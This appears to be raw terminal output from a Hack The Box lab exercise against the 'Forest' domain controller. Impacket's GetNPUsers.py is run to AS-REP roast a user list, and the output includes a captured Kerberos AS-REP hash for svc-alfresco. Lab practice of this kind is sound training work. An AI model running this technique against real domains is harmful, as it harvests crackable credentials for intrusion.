 /usr/share/doc/python3-impacket/examples ✔ took ⌛ 51s ./GetNPUsers.py "htb/" -no-pass -usersfile ~/usersForest.txt -dc-ip 10.10.10.161
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-alfresco@HTB:02afb0cf3580aac3e14161bb57e3da1f$29d3247435c53fd59b7874c84ba6a805d7774ea2fce9b91d2a72194016a2d544bfca402bd7280e955240a9284b4b45f9c6815ddfa397f06429330b0d05242375f
fbe1f89e7f292f1f482ec1f907ca863c2b0d488ee3289c9f09fd4c4f7e048c8aeb95f75fd2da27535877cc5ae4831f4644d21754d689f6ba865a2737ca6066e9d679c92aa99ed87cda88d18c2b68c8401b83e61c951c856095486914f88a451c1
57de4698d206ad92023999418905d946937da75e54fb758ba8e33438b840ac9cf9fd66a1ecedb854edbccc2d0c5562d59cdef4f05febc655e55b7b8e956de9
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User fluwhen doesn't have UF_DONT_REQUIRE_PREAUTH set